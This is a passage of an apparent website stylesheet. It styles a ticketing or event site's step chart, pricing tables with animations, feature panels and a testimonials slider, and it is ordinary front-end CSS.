        background: -webkit-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to bottom, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 2px;
        height: 96%;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: -webkit-linear-gradient(left, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        background: linear-gradient(to right, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#9ADAC9', GradientType=1);
        width: 95%;
        height: 2px;
        top: 141px;
        left: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.step-on-the-way .container-padding .step-on-the-way-chart:after {
    position: absolute;
    font-family: "icomoon";
    font-size: 18px;
    line-height: 18px;
    color: #9ADAC9;
    z-index: 10;
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e906";
        left: 16px;
        top: 40px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:after {
        content: "\e905";
        left: 0;
        top: 133px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart:before {
    content: "";
    position: absolute;
    background-color: #fff;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    z-index: 1
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 96%;
        width: 2px;
        top: 40px;
        left: 24px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart:before {
        height: 2px;
        width: 95%;
        top: 141px;
        left: 0
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:after {
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li:before {
    -moz-transform: translate(0, 0) scale(1, 1);
    -o-transform: translate(0, 0) scale(1, 1);
    -ms-transform: translate(0, 0) scale(1, 1);
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.create p {
        -moz-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        -webkit-transition-delay: 0.8s;
        transition-delay: 0.8s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1s;
        -o-transition-delay: 1s;
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.promote-sell p {
        -moz-transition-delay: 1.1s;
        -o-transition-delay: 1.1s;
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.4s;
        -o-transition-delay: 1.4s;
        -webkit-transition-delay: 1.4s;
        transition-delay: 1.4s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.event-day p {
        -moz-transition-delay: 1.5s;
        -o-transition-delay: 1.5s;
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.8s;
        -o-transition-delay: 1.8s;
        -webkit-transition-delay: 1.8s;
        transition-delay: 1.8s
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:before,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale:after,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale h5,
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li.scale p {
        -moz-transition-delay: 1.9s;
        -o-transition-delay: 1.9s;
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li h5,
.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart ul li p {
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: transform 0.6s ease, opacity 0.6s ease;
    -o-transition: transform 0.6s ease, opacity 0.6s ease;
    -webkit-transition: transform 0.6s ease, opacity 0.6s ease;
    transition: transform 0.6s ease, opacity 0.6s ease
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: top 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        top: 99%
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:after {
        -moz-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -o-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        -webkit-transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
